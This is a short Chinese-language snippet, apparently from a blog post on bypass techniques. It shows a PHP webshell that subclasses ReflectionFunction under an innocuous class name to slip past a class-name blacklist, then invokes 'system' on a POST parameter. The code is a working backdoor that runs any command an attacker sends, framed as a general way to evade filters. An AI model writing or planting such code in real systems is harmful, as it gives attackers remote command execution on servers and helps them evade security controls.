 如何举一反三 ➔ 利用类继承突破限制
绕过4、利用类的继承绕过类名黑名单限制
PHP 通用绕过：
<?php
引擎认为创建的是test类，实际创建的是ReflectionFunction类
class test extends ReflectionFunction {}
$f = new test('system');
$f->invoke($_POST[2333]);
https://blog.csdn.net/zhangchensong168